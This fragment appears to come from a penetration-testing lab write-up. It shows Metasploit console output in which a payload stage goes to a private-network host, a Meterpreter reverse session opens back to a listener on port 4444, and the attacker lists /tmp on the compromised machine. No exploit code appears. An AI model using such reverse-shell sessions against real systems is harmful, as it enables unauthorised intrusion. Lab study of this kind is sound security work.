 [*] Sending stage (3106788 bytes) to 192.168.110.143
[*] Meterpreter session 1 opened (192.168.110.135:4444 -> 192.168.110.143:51368) at 2026-10-26 23:51:16
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 4096 dir 2026-10-26 23:27:33 +0800 .ICE-unix
041777/rwxrwxrwx 4096 dir 2026-10-26 23:24:03 +0800 .Test-unix
100444/r--r--r-- 11 fil 2026-10-26 23:24:15 +0800 .X1024-lock
041777/rwxrwxrwx 4096 dir 2026-10-26 23:27:32 +0800 .X11-unix
041777/rwxrwxrwx 4096 dir 2026-10-26 23:24:03 +0800 .XIM-unix
041777/rwxrwxrwx 4096 dir 2026-10-26 23:24:03 +0800 .font-unix
040777/rwxrwxrwx 4096 dir 2026-10-26 23:51:16 +0800 public
040700/rwx------ 4096 dir 2026-10-26 23:27:33 +0800 ssh-TGiNzBykbPcU
040700/rwx------ 4096 dir 2026-10-26 23:24:21 +0800 systemd-private-f6a379cd14684f4bb0bf3eb2d49e8a0
040700/rwx------ 4096 dir 2026-10-26 23:24:04 +0800 systemd-private-f6a379cd14684f4bb0bf3eb2d49e8a0